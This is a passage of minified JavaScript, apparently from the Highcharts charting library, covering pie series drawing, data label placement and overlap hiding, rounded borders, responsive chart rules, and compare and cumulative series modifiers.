0===o?this.angle||0:o,n=e.breakAt,s=e.touchingSliceAt,a=this.series,h=a.center,l=h[0],d=h[1],c=h[2]/2,p=a.chart,u=p.plotLeft,f=p.plotWidth,g="left"===t.alignment,v=t.x,m=t.y,y=n.x;if(i.crookDistance){var x=lo(i.crookDistance,1);y=g?l+c+(f+u-l-c)*(1-x):u+(l-c)*x}else y=l+(d-m)*Math.tan(r-Math.PI/2);var b=[["M",v,m]];return(g?y<=v&&y>=n.x:y>=v&&y<=n.x)&&b.push(["L",y,m]),b.push(["L",n.x,n.y],["L",s.x,s.y]),b}}});var ln={borderRadius:3,center:[null,null],clip:!1,colorByPoint:!0,dataLabels:{connectorPadding:5,connectorShape:"crookedLine",crookDistance:void 0,distance:30,enabled:!0,formatter:function(){return this.isNull?void 0:this.name},softConnector:!0,x:0},fillColor:void 0,ignoreHiddenPoint:!0,inactiveOtherPoints:!0,legendType:"point",marker:null,size:null,showInLegend:!1,slicedOffset:10,stickyTracking:!1,tooltip:{followPointer:!0},borderColor:"#ffffff",borderWidth:1,lineWidth:void 0,states:{hover:{brightness:.1}}},ls=(k=function(t,e){return(k=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Class extends value "+String(e)+" is not a constructor or null");function i(){this.constructor=t}k(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}),la=h6.getStartAndEndRadians,lh=th.noop,ll=tI.clamp,ld=tI.extend,lc=tI.fireEvent,lp=tI.merge,lu=tI.pick,lf=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return ls(e,t),e.prototype.animate=function(t){var e=this,i=e.points,o=e.startAngleRad;t||i.forEach(function(t){var i=t.graphic,r=t.shapeArgs;i&&r&&(i.attr({r:lu(t.startR,e.center&&e.center[3]/2),start:o,end:o}),i.animate({r:r.r,start:r.start,end:r.end},e.options.animation))})},e.prototype.drawEmpty=function(){var t,e,i=this.startAngleRad,o=this.endAngleRad,r=this.options;0===this.total&&this.center?(t=this.center[0],e=this.center[1],this.graph||(this.graph=this.chart.renderer.arc(t,e,this.center[1]/2,0,i,o).addClass("highcharts-empty-series").add(this.group)),this.graph.attr({d:iE.arc(t,e,this.center[2]/2,0,{start:i,end:o,innerR:this.center[3]/2})}),this.chart.styledMode||this.graph.attr({"stroke-width":r.borderWidth,fill:r.fillColor||"none",stroke:r.color||"#cccccc"})):this.graph&&(this.graph=this.graph.destroy())},e.prototype.drawPoints=function(){var t=this.chart.renderer;this.points.forEach(function(e){e.graphic&&e.hasNewShapeType()&&(e.graphic=e.graphic.destroy()),e.graphic||(e.graphic=t[e.shapeType](e.shapeArgs).add(e.series.group),e.delayedRendering=!0)})},e.prototype.generatePoints=function(){t.prototype.generatePoints.call(this),this.updateTotals()},e.prototype.getX=function(t,e,i,o){var r=this.center,n=this.radii?this.radii[i.index]||0:r[2]/2,s=o.dataLabelPosition,a=(null==s?void 0:s.distance)||0,h=Math.asin(ll((t-r[1])/(n+a),-1,1));return r[0]+Math.cos(h)*(n+a)*(e?-1:1)+(a>0?(e?-1:1)*(o.padding||0):0)},e.prototype.hasData=function(){return!!this.dataTable.rowCount},e.prototype.redrawPoints=function(){var t,e,i,o,r=this,n=r.chart;this.drawEmpty(),r.group&&!n.styledMode&&r.group.shadow(r.options.shadow),r.points.forEach(function(s){var a={};e=s.graphic,!s.isNull&&e?(o=s.shapeArgs,t=s.getTranslate(),n.styledMode||(i=r.pointAttribs(s,s.selected&&"select")),s.delayedRendering?(e.setRadialReference(r.center).attr(o).attr(t),n.styledMode||e.attr(i).attr({"stroke-linejoin":"round"}),s.delayedRendering=!1):(e.setRadialReference(r.center),n.styledMode||lp(!0,a,i),lp(!0,a,o,t),e.animate(a)),e.attr({visibility:s.visible?"inherit":"hidden"}),e.addClass(s.getClassName(),!0)):e&&(s.graphic=e.destroy())})},e.prototype.sortByAngle=function(t,e){t.sort(function(t,i){return void 0!==t.angle&&(i.angle-t.angle)*e})},e.prototype.translate=function(t){lc(this,"translate"),this.generatePoints();var e,i,o,r,n,s,a,h=this.options,l=h.slicedOffset,d=la(h.startAngle,h.endAngle),c=this.startAngleRad=d.start,p=(this.endAngleRad=d.end)-c,u=this.points,f=h.ignoreHiddenPoint,g=u.length,v=0;for(t||(this.center=t=this.getCenter()),s=0;s<g;s++){a=u[s],e=c+v*p,a.isValid()&&(!f||a.visible)&&(v+=a.percentage/100),i=c+v*p;var m={x:t[0],y:t[1],r:t[2]/2,innerR:t[3]/2,start:Math.round(1e3*e)/1e3,end:Math.round(1e3*i)/1e3};a.shapeType="arc",a.shapeArgs=m,(o=(i+e)/2)>1.5*Math.PI?o-=2*Math.PI:o<-Math.PI/2&&(o+=2*Math.PI),a.slicedTranslation={translateX:Math.round(Math.cos(o)*l),translateY:Math.round(Math.sin(o)*l)},r=Math.cos(o)*t[2]/2,n=Math.sin(o)*t[2]/2,a.tooltipPos=[t[0]+.7*r,t[1]+.7*n],a.half=o<-Math.PI/2||o>Math.PI/2?1:0,a.angle=o}lc(this,"afterTranslate")},e.prototype.updateTotals=function(){var t,e,i=this.points,o=i.length,r=this.options.ignoreHiddenPoint,n=0;for(t=0;t<o;t++)(e=i[t]).isValid()&&(!r||e.visible)&&(n+=e.y);for(t=0,this.total=n;t<o;t++)(e=i[t]).percentage=n>0&&(e.visible||!r)?e.y/n*100:0,e.total=n},e.defaultOptions=lp(sd.defaultOptions,ln),e}(sd);ld(lf.prototype,{axisTypes:[],directTouch:!0,drawGraph:void 0,drawTracker:hk.prototype.drawTracker,getCenter:h6.getCenter,getSymbol:lh,invertible:!1,isCartesian:!1,noSharedTooltip:!0,pointAttribs:hk.prototype.pointAttribs,pointClass:lr,requireSorting:!1,searchPoint:lh,trackerGroups:["group","dataLabelsGroup"]}),nF.registerSeriesType("pie",lf);var lg=th.composed,lv=th.noop,lm=eZ.distribute,ly=nF.series,lx=tI.arrayMax,lb=tI.clamp,lk=tI.defined,lM=tI.pick,lw=tI.pushUnique,lS=tI.relativeLength;!function(t){var e={radialDistributionY:function(t,e){var i;return((null===(i=e.dataLabelPosition)||void 0===i?void 0:i.top)||0)+t.distributeBox.pos},radialDistributionX:function(t,e,i,o,r){var n=r.dataLabelPosition;return t.getX(i<((null==n?void 0:n.top)||0)+2||i>((null==n?void 0:n.bottom)||0)-2?o:i,e.half,e,r)},justify:function(t,e,i,o){var r;return o[0]+(t.half?-1:1)*(i+((null===(r=e.dataLabelPosition)||void 0===r?void 0:r.distance)||0))},alignToPlotEdges:function(t,e,i,o){var r=t.getBBox().width;return e?r+o:i-r-o},alignToConnectors:function(t,e,i,o){var r,n=0;return t.forEach(function(t){(r=t.dataLabel.getBBox().width)>n&&(n=r)}),e?n+o:i-n-o}};function i(t,e){var i=Math.PI/2,o=t.shapeArgs||{},r=o.start,n=void 0===r?0:r,s=o.end,a=void 0===s?0:s,h=t.angle||0;e>0&&n<i&&a>i&&h>i/2&&h<1.5*i&&(h=h<=i?Math.max(i/2,(n+i)/2):Math.min(1.5*i,(i+a)/2));var l=this.center,d=this.options,c=l[2]/2,p=Math.cos(h),u=Math.sin(h),f=l[0]+p*c,g=l[1]+u*c,v=Math.min((d.slicedOffset||0)+(d.borderWidth||0),e/5);return{natural:{x:f+p*e,y:g+u*e},computed:{},alignment:e<0?"center":t.half?"right":"left",connectorPosition:{angle:h,breakAt:{x:f+p*v,y:g+u*v},touchingSliceAt:{x:f,y:g}},distance:e}}function o(){var t,e,i,o,r=this,n=this,s=n.points,a=n.chart,h=a.plotWidth,l=a.plotHeight,d=a.plotLeft,c=Math.round(a.chartWidth/3),p=n.center,u=p[2]/2,f=p[1],g=[[],[]],v=[0,0,0,0],m=n.dataLabelPositioners,y=0;n.visible&&(null===(t=n.hasDataLabels)||void 0===t?void 0:t.call(n))&&(s.forEach(function(t){(t.dataLabels||[]).forEach(function(t){t.shortened&&(t.attr({width:"auto"}).css({width:"auto",textOverflow:"clip"}),t.shortened=!1)})}),ly.prototype.drawDataLabels.apply(n),s.forEach(function(t){(t.dataLabels||[]).forEach(function(e,i){var o,n=p[2]/2,s=e.options,a=lS((null==s?void 0:s.distance)||0,n);0===i&&g[t.half].push(t),!lk(null===(o=null==s?void 0:s.style)||void 0===o?void 0:o.width)&&e.getBBox().width>c&&(e.css({width:Math.round(.7*c)+"px"}),e.shortened=!0),e.dataLabelPosition=r.getDataLabelPosition(t,a),y=Math.max(y,a)})}),g.forEach(function(t,e){var r,s,c,g=t.length,x=[],b=0;g&&(n.sortByAngle(t,e-.5),y>0&&(r=Math.max(0,f-u-y),s=Math.min(f+u+y,a.plotHeight),t.forEach(function(t){(t.dataLabels||[]).forEach(function(e){var i,o=e.dataLabelPosition;o&&o.distance>0&&(o.top=Math.max(0,f-u-o.distance),o.bottom=Math.min(f+u+o.distance,a.plotHeight),b=e.getBBox().height||21,e.lineHeight=a.renderer.fontMetrics(e.text||e).h+2*e.padding,t.distributeBox={target:((null===(i=e.dataLabelPosition)||void 0===i?void 0:i.natural.y)||0)-o.top+e.lineHeight/2,size:b,rank:t.y},x.push(t.distributeBox))})}),lm(x,c=s+b-r,c/5)),t.forEach(function(r){(r.dataLabels||[]).forEach(function(s){var a=s.options||{},c=r.distributeBox,f=s.dataLabelPosition,g=(null==f?void 0:f.natural.y)||0,y=a.connectorPadding||0,b=s.lineHeight||21,k=(b-s.getBBox().height)/2,M=0,w=g,S="inherit";if(f){if(x&&lk(c)&&f.distance>0&&(void 0===c.pos?S="hidden":(o=c.size,w=m.radialDistributionY(r,s))),a.justify)M=m.justify(r,s,u,p);else switch(a.alignTo){case"connectors":M=m.alignToConnectors(t,e,h,d);break;case"plotEdges":M=m.alignToPlotEdges(s,e,h,d);break;default:M=m.radialDistributionX(n,r,w-k,g,s)}if(f.attribs={visibility:S,align:f.alignment},f.posAttribs={x:M+(a.x||0)+(({left:y,right:-y})[f.alignment]||0),y:w+(a.y||0)-b/2},f.computed.x=M,f.computed.y=w-k,lM(a.crop,!0)){i=s.getBBox().width;var A=void 0;M-i<y&&1===e?(A=Math.round(i-M+y),v[3]=Math.max(A,v[3])):M+i>h-y&&0===e&&(A=Math.round(M+i-h+y),v[1]=Math.max(A,v[1])),w-o/2<0?v[0]=Math.max(Math.round(-w+o/2),v[0]):w+o/2>l&&(v[2]=Math.max(Math.round(w+o/2-l),v[2])),f.sideOverflow=A}}})}))}),(0===lx(v)||this.verifyDataLabelOverflow(v))&&(this.placeDataLabels(),this.points.forEach(function(t){(t.dataLabels||[]).forEach(function(i){var o,r=i.options||{},s=r.connectorColor,h=r.connectorWidth,l=void 0===h?1:h,d=i.dataLabelPosition;if(l){var c=void 0;e=i.connector,d&&d.distance>0?(c=!e,e||(i.connector=e=a.renderer.path().addClass("highcharts-data-label-connector  highcharts-color-"+t.colorIndex+(t.className?" "+t.className:"")).add(n.dataLabelsGroup)),a.styledMode||e.attr({"stroke-width":l,stroke:s||t.color||"#666666"}),e[c?"attr":"animate"]({d:t.getConnectorPath(i)}),e.attr({visibility:null===(o=d.attribs)||void 0===o?void 0:o.visibility})):e&&(i.connector=e.destroy())}})})))}function r(){this.points.forEach(function(t){(t.dataLabels||[]).forEach(function(t){var e,i=t.dataLabelPosition;i?(i.sideOverflow&&(t.css({width:Math.max(t.getBBox().width-i.sideOverflow,0)+"px",textOverflow:((null===(e=t.options)||void 0===e?void 0:e.style)||{}).textOverflow||"ellipsis"}),t.shortened=!0),t.attr(i.attribs),t[t.moved?"animate":"attr"](i.posAttribs),t.moved=!0):t&&t.attr({y:-9999})}),delete t.distributeBox},this)}function n(t){var e=this.center,i=this.options,o=i.center,r=i.minSize||80,n=r,s=null!==i.size;return!s&&(null!==o[0]?n=Math.max(e[2]-Math.max(t[1],t[3]),r):(n=Math.max(e[2]-t[1]-t[3],r),e[0]+=(t[3]-t[1])/2),null!==o[1]?n=lb(n,r,e[2]-Math.max(t[0],t[2])):(n=lb(n,r,e[2]-t[0]-t[2]),e[1]+=(t[0]-t[2])/2),n<e[2]?(e[2]=n,e[3]=Math.min(i.thickness?Math.max(0,n-2*i.thickness):Math.max(0,lS(i.innerSize||0,n)),n),this.translate(e),this.drawDataLabels&&this.drawDataLabels()):s=!0),s}t.compose=function(t){if(hI.compose(ly),lw(lg,"PieDataLabel")){var s=t.prototype;s.dataLabelPositioners=e,s.alignDataLabel=lv,s.drawDataLabels=o,s.getDataLabelPosition=i,s.placeDataLabels=r,s.verifyDataLabelOverflow=n}}}(V||(V={}));var lA=V;(M=Z||(Z={})).getCenterOfPoints=function(t){var e=t.reduce(function(t,e){return t.x+=e.x,t.y+=e.y,t},{x:0,y:0});return{x:e.x/t.length,y:e.y/t.length}},M.getDistanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},M.getAngleBetweenPoints=function(t,e){return Math.atan2(e.x-t.x,e.y-t.y)},M.pointInPolygon=function(t,e){var i,o,r=t.x,n=t.y,s=e.length,a=!1;for(i=0,o=s-1;i<s;o=i++){var h=e[i],l=h[0],d=h[1],c=e[o],p=c[0],u=c[1];d>n!=u>n&&r<(p-l)*(n-d)/(u-d)+l&&(a=!a)}return a};var lT=Z.pointInPolygon,lC=tI.addEvent,lO=tI.fireEvent,lP=tI.objectEach,lE=tI.pick;function lL(t){for(var e,i,o,r,n,s=t.length,a=!1,h=0;h<s;h++)(e=t[h])&&(e.oldOpacity=e.opacity,e.newOpacity=1,e.absoluteBox=function(t){var e,i;if(t&&(!t.alignAttr||t.placed)){var o=t.box?0:t.padding||0,r=t.alignAttr||{x:t.attr("x"),y:t.attr("y")},n=t.getBBox();return t.width=n.width,t.height=n.height,{x:r.x+((null===(e=t.parentGroup)||void 0===e?void 0:e.translateX)||0)+o,y:r.y+((null===(i=t.parentGroup)||void 0===i?void 0:i.translateY)||0)+o,width:(t.width||0)-2*o,height:(t.height||0)-2*o,polygon:null==n?void 0:n.polygon}}}(e));t.sort(function(t,e){return(e.labelrank||0)-(t.labelrank||0)});for(var h=0;h<s;++h)for(var l=null==(r=(i=t[h])&&i.absoluteBox)?void 0:r.polygon,d=h+1;d<s;++d){n=(o=t[d])&&o.absoluteBox;var c=!1;if(r&&n&&i!==o&&0!==i.newOpacity&&0!==o.newOpacity&&"hidden"!==i.visibility&&"hidden"!==o.visibility){var p=n.polygon;if(l&&p&&l!==p?function(t,e){for(var i=0;i<t.length;i++){var o=t[i];if(lT({x:o[0],y:o[1]},e))return!0}return!1}(l,p)&&(c=!0):n.x>=r.x+r.width||n.x+n.width<=r.x||n.y>=r.y+r.height||n.y+n.height<=r.y||(c=!0),c){var u=i.labelrank<o.labelrank?i:o,f=u.text;u.newOpacity=0,(null==f?void 0:f.element.querySelector("textPath"))&&f.hide()}}}for(var g=0;g<t.length;g++)lB(t[g],this)&&(a=!0);a&&lO(this,"afterHideAllOverlappingLabels")}function lB(t,e){var i,o,r=!1;return t&&(o=t.newOpacity,t.oldOpacity!==o&&(t.hasClass("highcharts-data-label")?(t[o?"removeClass":"addClass"]("highcharts-data-label-hidden"),i=function(){e.styledMode||t.css({pointerEvents:o?"auto":"none"})},r=!0,t[t.isOld?"animate":"attr"]({opacity:o},void 0,i),lO(e,"afterHideOverlappingLabel")):t.attr({opacity:o})),t.isOld=!0),r}function lD(){for(var t,e=this,i=[],o=0,r=e.labelCollectors||[];o<r.length;o++){var n=r[o];i=i.concat(n())}for(var s=0,a=e.yAxis||[];s<a.length;s++){var h=a[s];h.stacking&&h.options.stackLabels&&!h.options.stackLabels.allowOverlap&&lP(h.stacking.stacks,function(t){lP(t,function(t){t.label&&i.push(t.label)})})}for(var l=0,d=e.series||[];l<d.length;l++){var c=d[l];if(c.visible&&(null===(t=c.hasDataLabels)||void 0===t?void 0:t.call(c))){var p=function(t){for(var o=function(t){t.visible&&(t.dataLabels||[]).forEach(function(o){var r,n,s=o.options||{};o.labelrank=lE(s.labelrank,t.labelrank,null===(r=t.shapeArgs)||void 0===r?void 0:r.height),(null!==(n=s.allowOverlap)&&void 0!==n?n:Number(s.distance)>0)?(o.oldOpacity=o.opacity,o.newOpacity=1,lB(o,e)):i.push(o)})},r=0;r<t.length;r++)o(t[r])};p(c.nodes||[]),p(c.points)}}this.hideOverlappingLabels(i)}var lI={compose:function(t){var e=t.prototype;e.hideOverlappingLabels||(e.hideOverlappingLabels=lL,lC(t,"render",lD))}},lz=function(t,e,i){if(i||2==arguments.length)for(var o,r=0,n=e.length;r<n;r++)!o&&r in e||(o||(o=Array.prototype.slice.call(e,0,r)),o[r]=e[r]);return t.concat(o||Array.prototype.slice.call(e))},lR=th.noop,lN=tI.addEvent,lW=tI.extend,lG=tI.isObject,lX=tI.merge,lH=tI.relativeLength,lY={radius:0,scope:"stack",where:void 0},lF=lR,l_=lR;function lj(t,e,i,o,r){void 0===r&&(r={});var n=lF(t,e,i,o,r),s=r.innerR,a=void 0===s?0:s,h=r.r,l=void 0===h?i:h,d=r.start,c=r.end;if(r.open||!r.borderRadius)return n;for(var p=(void 0===c?0:c)-(void 0===d?0:d),u=Math.sin(p/2),f=Math.max(Math.min(lH(r.borderRadius||0,l-a),(l-a)/2,l*u/(1+u)),0),g=Math.min(f,p/Math.PI*2*a),v=n.length-1;v--;)!function(t,e,i){var o,r,n,s=t[e],a=t[e+1];if("Z"===a[0]&&(a=t[0]),("M"===s[0]||"L"===s[0])&&"A"===a[0]?(o=s,r=a,n=!0):"A"===s[0]&&("M"===a[0]||"L"===a[0])&&(o=a,r=s),o&&r&&r.params){var h=r[1],l=r[5],d=r.params,c=d.start,p=d.end,u=d.cx,f=d.cy,g=l?h-i:h+i,v=g?Math.asin(i/g):0,m=l?v:-v,y=Math.cos(v)*g;n?(d.start=c+m,o[1]=u+y*Math.cos(c),o[2]=f+y*Math.sin(c),t.splice(e+1,0,["A",i,i,0,0,1,u+h*Math.cos(d.start),f+h*Math.sin(d.start)])):(d.end=p-m,r[6]=u+h*Math.cos(d.end),r[7]=f+h*Math.sin(d.end),t.splice(e+1,0,["A",i,i,0,0,1,u+y*Math.cos(p),f+y*Math.sin(p)])),r[4]=Math.abs(d.end-d.start)<Math.PI?0:1}}(n,v,v>1?g:f);return n}function lU(){var t,e;if(this.options.borderRadius&&!(this.chart.is3d&&this.chart.is3d()))for(var i=this.options,o=this.yAxis,r="percent"===i.stacking,n=null===(e=null===(t=t0.plotOptions)||void 0===t?void 0:t[this.type])||void 0===e?void 0:e.borderRadius,s=lV(i.borderRadius,lG(n)?n:{}),a=o.options.reversed,h=0,l=this.points;h<l.length;h++){var d=l[h],c=d.shapeArgs;if("roundedRect"===d.shapeType&&c){var p=c.width,u=void 0===p?0:p,f=c.height,g=void 0===f?0:f,v=c.y,m=void 0===v?0:v,y=g;if("stack"===s.scope&&d.stackTotal){var x=o.translate(r?100:d.stackTotal,!1,!0,!1,!0),b=o.translate(i.threshold||0,!1,!0,!1,!0),k=this.crispCol(0,Math.min(x,b),0,Math.abs(x-b));m=k.y,y=k.height}var M=(d.negative?-1:1)*(a?-1:1)==-1,w=s.where;!w&&this.is("waterfall")&&Math.abs((d.yBottom||0)-(this.translatedThreshold||0))>this.borderWidth&&(w="all"),w||(w="end");var S=Math.min(lH(s.radius,u),u/2,"all"===w?g/2:1/0)||0;"end"===w&&(M&&(m-=S),y+=S),lW(c,{brBoxHeight:y,brBoxY:m,r:S})}}}function lV(t,e){return lG(t)||(t={radius:t||0}),lX(lY,e,t)}function lZ(){for(var t=lV(this.options.borderRadius),e=0,i=this.points;e<i.length;e++){var o=i[e].shapeArgs;o&&(o.borderRadius=lH(t.radius,(o.r||0)-(o.innerR||0)))}}function lq(t,e,i,o,r){void 0===r&&(r={});var n=l_(t,e,i,o,r),s=r.r,a=void 0===s?0:s,h=r.brBoxHeight,l=void 0===h?o:h,d=r.brBoxY,c=void 0===d?e:d,p=e-c,u=c+l-(e+o),f=p-a>-.1?0:a,g=u-a>-.1?0:a,v=Math.max(f&&p,0),m=Math.max(g&&u,0),y=[t+f,e],x=[t+i-f,e],b=[t+i,e+f],k=[t+i,e+o-g],M=[t+i-g,e+o],w=[t+g,e+o],S=[t,e+o-g],A=[t,e+f],T=function(t,e){return Math.sqrt(Math.pow(t,2)-Math.pow(e,2))};if(v){var C=T(f,f-v);y[0]-=C,x[0]+=C,b[1]=A[1]=e+f-v}if(o<f-v){var C=T(f,f-v-o);b[0]=k[0]=t+i-f+C,M[0]=Math.min(b[0],M[0]),w[0]=Math.max(k[0],w[0]),S[0]=A[0]=t+f-C,b[1]=A[1]=e+o}if(m){var C=T(g,g-m);M[0]+=C,w[0]-=C,k[1]=S[1]=e+o-g+m}if(o<g-m){var C=T(g,g-m-o);b[0]=k[0]=t+i-g+C,x[0]=Math.min(b[0],x[0]),y[0]=Math.max(k[0],y[0]),S[0]=A[0]=t+g-C,k[1]=S[1]=e}return n.length=0,n.push(lz(["M"],y,!0),lz(["L"],x,!0),lz(["A",f,f,0,0,1],b,!0),lz(["L"],k,!0),lz(["A",g,g,0,0,1],M,!0),lz(["L"],w,!0),lz(["A",g,g,0,0,1],S,!0),lz(["L"],A,!0),lz(["A",f,f,0,0,1],y,!0),["Z"]),n}var lK=tI.diffObjects,l$=tI.extend,lJ=tI.find,lQ=tI.merge,l0=tI.pick,l1=tI.uniqueKey;!function(t){function e(t,e){var i=t.condition;(i.callback||function(){return this.chartWidth<=l0(i.maxWidth,Number.MAX_VALUE)&&this.chartHeight<=l0(i.maxHeight,Number.MAX_VALUE)&&this.chartWidth>=l0(i.minWidth,0)&&this.chartHeight>=l0(i.minHeight,0)}).call(this)&&e.push(t._id)}function i(t,e){var i,o=this,r=this.options.responsive,n=this.currentResponsive,s=[];!e&&r&&r.rules&&r.rules.forEach(function(t){void 0===t._id&&(t._id=l1()),o.matchResponsiveRule(t,s)},this);var a=lQ.apply(void 0,s.map(function(t){return lJ((r||{}).rules||[],function(e){return e._id===t})}).map(function(t){return t&&t.chartOptions}));a.isResponsiveOptions=!0,s=s.toString()||void 0;var h=n&&n.ruleIds;s===h||(n&&(this.currentResponsive=void 0,this.updatingResponsive=!0,this.update(n.undoOptions,t,!0),this.updatingResponsive=!1),s?((i=lK(a,this.options,!0,this.collectionsWithUpdate)).isResponsiveOptions=!0,this.currentResponsive={ruleIds:s,mergedOptions:a,undoOptions:i},this.updatingResponsive||this.update(a,t,!0)):this.currentResponsive=void 0)}t.compose=function(t){var o=t.prototype;return o.matchResponsiveRule||l$(o,{matchResponsiveRule:e,setResponsive:i}),t}}(q||(q={}));var l2=q;th.AST=eE,th.Axis=rs,th.Chart=an,th.Color=t8,th.DataLabel=hI,th.DataTableCore=nB,th.Fx=eo,th.HTMLElement=ok,th.Legend=sL,th.LegendSymbol=nN,th.OverlappingDataLabels=th.OverlappingDataLabels||lI,th.PlotLineOrBand=rL,th.Point=na,th.Pointer=nC,th.RendererRegistry=eF,th.Series=sd,th.SeriesRegistry=nF,th.StackItem=aS,th.SVGElement=iu,th.SVGRenderer=os,th.Templating=eY,th.Tick=oH,th.Time=tK,th.Tooltip=r0,th.animate=ef,th.animObject=ep,th.chart=an.chart,th.color=t8.parse,th.dateFormat=eY.dateFormat,th.defaultOptions=t0,th.distribute=eZ.distribute,th.format=eY.format,th.getDeferredAnimation=eg,th.getOptions=t2,th.numberFormat=eY.numberFormat,th.seriesType=nF.seriesType,th.setAnimation=ev,th.setOptions=t3,th.stop=eu,th.time=t1,th.timers=eo.timers,({compose:function(t,e,i){var o=t.types.pie;if(!e.symbolCustomAttribs.includes("borderRadius")){var r=i.prototype.symbols;lN(t,"afterColumnTranslate",lU,{order:9}),lN(o,"afterTranslate",lZ),e.symbolCustomAttribs.push("borderRadius","brBoxHeight","brBoxY"),lF=r.arc,l_=r.roundedRect,r.arc=lj,r.roundedRect=lq}},optionsToObject:lV}).compose(th.Series,th.SVGElement,th.SVGRenderer),hX.compose(th.Series.types.column),hI.compose(th.Series),rc.compose(th.Axis),ok.compose(th.SVGRenderer),sL.compose(th.Chart),rg.compose(th.Axis),lI.compose(th.Chart),lA.compose(th.Series.types.pie),rL.compose(th.Chart,th.Axis),nC.compose(th.Chart),l2.compose(th.Chart),av.compose(th.Axis,th.Chart,th.Series),aF.compose(th.Axis,th.Chart,th.Series),r0.compose(th.Pointer),tI.extend(th,tI);var l3=na.prototype.tooltipFormatter,l5=tI.addEvent,l6=tI.arrayMax,l9=tI.arrayMin,l4=tI.correctFloat,l8=tI.defined,l7=tI.isArray,dt=tI.isNumber,de=tI.isString,di=tI.pick;!function(t){function e(t,e,i){!this.isXAxis&&(this.series.forEach(function(i){"compare"===t&&"boolean"!=typeof e?i.setCompare(e,!1):"cumulative"!==t||de(e)||i.setCumulative(e,!1)}),di(i,!0)&&this.chart.redraw())}function i(t){var e=this,i=e.series.chart.numberFormatter,o=function(o){t=t.replace("{point."+o+"}",(e[o]>0&&"change"===o?"+":"")+i(e[o],di(e.series.tooltipOptions.changeDecimals,2)))};return l8(e.change)&&o("change"),l8(e.cumulativeSum)&&o("cumulativeSum"),l3.apply(this,[t])}function o(){var t,e=this.options.compare;("percent"===e||"value"===e||this.options.cumulative)&&(t=new d(this),"percent"===e||"value"===e?t.initCompare(e):t.initCumulative()),this.dataModify=t}function r(t){var e=t.dataExtremes,i=e.activeYData;if(this.dataModify&&e){var o=void 0;this.options.compare?o=[this.dataModify.modifyValue(e.dataMin),this.dataModify.modifyValue(e.dataMax)]:this.options.cumulative&&l7(i)&&i.length>=2&&(o=d.getCumulativeExtremes(i)),o&&(e.dataMin=l9(o),e.dataMax=l6(o))}}function n(t,e){this.options.compare=this.userOptions.compare=t,this.update({},di(e,!0)),this.dataModify&&("value"===t||"percent"===t)?this.dataModify.initCompare(t):this.points.forEach(function(t){delete t.change})}function s(){var t=this.getColumn(this.pointArrayMap&&(this.options.pointValKey||this.pointValKey)||"y",!0);if(this.xAxis&&t.length&&this.dataModify)for(var e=this.getColumn("x",!0),i=this.dataTable.rowCount,o=!0===this.options.compareStart?0:1,r=0;r<i-o;r++){var n=t[r];if(dt(n)&&0!==n&&e[r+o]>=(this.xAxis.min||0)){this.dataModify.compareValue=n;break}}}function a(t,e){this.setModifier("compare",t,e)}function h(t,e){t=di(t,!1),this.options.cumulative=this.userOptions.cumulative=t,this.update({},di(e,!0)),this.dataModify?this.dataModify.initCumulative():this.points.forEach(function(t){delete t.cumulativeSum})}function l(t,e){this.setModifier("cumulative",t,e)}t.compose=function(t,d,c){var p=d.prototype,u=c.prototype,f=t.prototype;return f.setCompare||(f.setCompare=n,f.setCumulative=h,l5(t,"afterInit",o),l5(t,"afterGetExtremes",r),l5(t,"afterProcessData",s)),p.setCompare||(p.setCompare=a,p.setModifier=e,p.setCumulative=l,u.tooltipFormatter=i),t};var d=function(){function t(t){this.series=t}return t.prototype.modifyValue=function(){return 0},t.getCumulativeExtremes=function(t){var e=1/0,i=-1/0;return t.reduce(function(t,o){var r=t+o;return e=Math.min(e,r,t),i=Math.max(i,r,t),r}),[e,i]},t.prototype.initCompare=function(t){this.modifyValue=function(e,i){null===e&&(e=0);var o=this.compareValue;if(void 0!==e&&void 0!==o){if("value"===t?e-=o:e=e/o*100-(100===this.series.options.compareBase?0:100),void 0!==i){var r=this.series.points[i];r&&(r.change=e)}return e}return 0}},t.prototype.initCumulative=function(){this.modifyValue=function(t,e){if(null===t&&(t=0),void 0!==t&&void 0!==e){var i=e>0?this.series.points[e-1]:null;i&&i.cumulativeSum&&(t=l4(i.cumulativeSum+t));var o=this.series.points[e],r=o.series.options.cumulativeStart,n=o.x<=this.series.xAxis.max&&o.x>=this.series.xAxis.min;return o&&(!r||n?o.cumulativeSum=t:o.cumulativeSum=void 0),t}return 0}},t}();t.Additions=d}(K||(K={}));var dr=K,dn=th.isTouchDevice,ds=tI.addEvent,da=tI.merge,dh=tI.pick,dl=[];function dd(){this.navigator&&this.navigator.setBaseSeries(null,!1)}function dc(){var t,e,i,o,r=this.legend,n=this.navigator;if(n){e=r&&r.options,i=n.xAxis,o=n.yAxis;var s=n.scrollbarHeight,a=n.scrollButtonSize;this.inverted?(n.left=n.opposite?this.chartWidth-s-n.height:this.spacing[3]+s,n.top=this.plotTop+a):(n.left=dh(i.left,this.plotLeft+a),n.top=n.navigatorOptions.top||this.chartHeight-n.height-s-((null===(t=this.scrollbar)||void 0===t?void 0:t.options.margin)||0)-this.spacing[2]-(this.rangeSelector&&this.extraBottomMargin?this.rangeSelector.getHeight():0)-(e&&"bottom"===e.verticalAlign&&"proximate"!==e.layout&&e.enabled&&!e.floating?r.legendHeight+dh(e.margin,10):0)-(this.titleOffset?this.titleOffset[2]:0)),i&&o&&(this.inverted?i.options.left=o.options.left=n.left:i.options.top=o.options.top=n.top,i.setAxisSize(),o.setAxisSize())}}function dp(t){!this.navigator&&!this.scroller&&(this.options.navigator.enabled||this.options.scrollbar.enabled)&&(this.scroller=this.navigator=new $(this),dh(t.redraw,!0)&&this.redraw(t.animation))}function du(){var t=this.options;(t.navigator.enabled||t.scrollbar.enabled)&&(this.scroller=this.navigator=new $(this))}function df(){var t=this.options,e=t.navigator,i=t.rangeSelector;if((e&&e.enabled||i&&i.enabled)&&(!dn&&"x"===this.zooming.type||dn&&"x"===this.zooming.pinchType))return!1}function dg(t){var e=t.navigator;if(e&&t.xAxis[0]){var i=t.xAxis[0].getExtremes();e.render(i.min,i.max)}}function dv(t){var 